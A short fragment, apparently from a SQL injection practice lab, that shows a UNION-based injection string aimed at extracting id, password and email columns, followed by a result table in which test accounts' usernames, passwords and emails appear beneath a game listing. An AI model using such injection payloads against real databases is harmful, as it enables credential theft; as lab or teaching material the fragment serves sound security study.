 over%' union select 1, id, pass, email from
name score production
Overwatch 91 Blizzard
doldol aaaa mario@test.com
fake qqqq fake@test.com
normaltic 1234 normaltic@test.com
test test1234 test@test.com